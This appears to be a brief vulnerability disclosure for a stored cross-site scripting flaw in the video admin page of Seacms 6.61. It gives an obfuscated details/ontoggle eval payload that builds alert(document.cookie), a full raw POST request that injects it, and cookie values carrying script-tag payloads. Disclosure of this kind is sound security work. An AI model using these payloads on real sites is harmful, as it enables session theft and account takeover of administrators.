
Seacms V6.61 has XSS vulnerability in site name parameter of admin_video.php
Affected Version
Seacms 6.61
POC
1 | <details/open/ontoggle=eval(String.fromCharCode(97)+String.fromCharCode(108)+String.fromCharCode(101)+String.fromCharCode(114)+String.fromCharCode(116)+String.fromCharCode(40)+String.fromCharCode(100)+String.fromCharCode(111)+String.fromCharCode(99)+String.fromCharCode(117)+String.fromCharCode(109)+String.fromCharCode(101)+String.fromCharCode(110)+String.fromCharCode(116)+String.fromCharCode(46)+String.fromCharCode(99)+String.fromCharCode(111)+String.fromCharCode(111)+String.fromCharCode(107)+String.fromCharCode(105)+String.fromCharCode(101)+String.fromCharCode(41))> |
POST /ADMIN/admin_video.php?action=save&acttype=add HTTP/1.1
Host: cms.jas0nwhy.top
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,/;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://cms.jas0nwhy.top/ADMIN/admin_video.php?action=add
Content-Type: application/x-www-form-urlencoded
Content-Length: 1354
Cookie: PHPSESSID=8k4mkaq9l3ps7dcrcvafetelt6; HISTORY={video:[{“name”:”123”,”link”:”http://cms.jas0nwhy.top/detail/?8.html","pic":"/pic/nopic.gif"},{"name":"<\u003bscript>\u003balert(xss)<\u003b/script>\u003b","link":"http://cms.jas0nwhy.top/detail/?1.html","pic":"/pic/nopic.gif"},{"name":"<\u003bscript>\u003balert(document.cookie)<\u003b/script>\u003b","link":"http://cms.jas0nwhy.top/detail/?5.html","pic":"/pic/nopic.gif"}]}
Connection: keep-alive
Upgrade-Insecure-Requests: 1
v_commend=0&v_name=test&v_enname=test&v_color=&v_type=5&v_state=&v_pic=&v_spic=&v_gpic=&v_actor=&v_director=&v_commend=0&v_note=&v_tags=&select3=&v_publishyear=&select2=&v_lang=&select1=&v_publisharea=&select4=&v_ver=&v_hit=0&v_monthhit=0&v_weekhit=0&v_dayhit=0&v_len=&v_total=&v_nickname=&v_company=&v_tvs=&v_douban=&v_mtime=&v_imdb=&v_score=&v_scorenum=&v_longtxt=&v_money=0&v_psd=123&v_playfrom%5B1%5D=%E7%BD%91%E7%9B%98%E4%B8%8B%E8%BD%BD&v_playurl%5B1%5D=test&m_downfrom%5B1%5D=%E4%B8%8B%E8%BD%BD%E5%9C%B0%E5%9D%80%E4%B8%80&m_downurl%5B1%5D=test&v_content=%3Ccode%3E%26lt%3Bdetails%2Fopen%2Fontoggle%3Deval%28String.fromCharCode%2897%29%2BString.fromCharCode%28108%29%2BString.fromCharCode%28101%29%2BString.fromCharCode%28114%29%2BString.fromCharCode%28116%29%2BString.fromCharCode%2840%29%2BString.fromCharCode%28100%29%2BString.fromCharCode%28111%29%2BString.fromCharCode%2899%29%2BString.fromCharCode%28117%29%2BString.fromCharCode%28109%29%2BString.fromCharCode%28101%29%2BString.fromCharCode%28110%29%2BString.fromCharCode%28116%29%2BString.fromCharCode%2846%29%2BString.fromCharCode%2899%29%2BString.fromCharCode%28111%29%2BString.fromCharCode%28111%29%2BString.fromCharCode%28107%29%2BString.fromCharCode%28105%29%2BString.fromCharCode%28101%29%2BString.fromCharCode%2841%29%29%26gt%3B%3C%2Fcode%3E&Submit=%E7%A1%AE%E5%AE%9A%E6%8F%90%E4%BA%A4
```
vulnerability trigger point